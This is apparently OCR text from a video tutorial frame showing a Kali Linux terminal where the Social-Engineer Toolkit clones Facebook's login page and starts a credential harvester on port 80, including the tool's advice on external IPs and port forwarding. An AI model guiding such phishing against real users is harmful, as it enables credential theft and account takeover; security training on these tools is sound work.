 kali@kali: ~
03:41 PM
kali@kali: ~
File Actions Edit View Help
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.184.147]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardle
site.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
SKILL EVOKEr
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE